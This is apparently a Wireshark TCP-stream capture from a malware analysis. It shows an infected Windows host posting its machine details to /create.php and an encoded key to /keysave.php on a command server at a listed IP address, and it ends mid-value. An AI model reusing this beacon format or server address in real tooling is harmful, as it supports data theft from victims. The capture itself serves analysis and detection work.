 Follow TCP Stream (tcp.stream eq 5)
Stream Content
POST /create.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: 31.207.44.155
Content-Length: 164
Expect: 100-continue
Connection: Keep-Alive
HTTP/1.1 100 Continue
pcname=WIN-V40SD0UUVHK&username=ADMIN-PC&lang=H_Korean+(Korea)&os=7&time=2017-02-23+%ec
%98%a4%ec%a0%84+9%3a18%3a38&src=DD4BC&userid=4e8c270967bd1782f8f5eb86e16515c4HTTP/1.1
200 OK
Date: Thu, 23 Feb 2017 09:18:33 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.20
Content-Length: 4
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
HAURI
OKPOST /keysave.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: 31.207.44.155
Content-Length: 420
Expect: 100-continue
HTTP/1.1 100 Continue
userid=4e8c270967bd1782f8f5eb86e16515c4&key=ZYIBl5gR2iR8vhbpM5KIxsWQxb1r54PiCAW3VTlb%
2bgd9t4SAeeau43vOIhx%2b8W%2fs%2bMB%2fH39EyxFypga%
Entire conversation (1343 bytes)
Find
Save As
Print
ASCII
EBCDIC
Hex Dump
C Arrays
Raw
Help
Filter Out This Stream
Close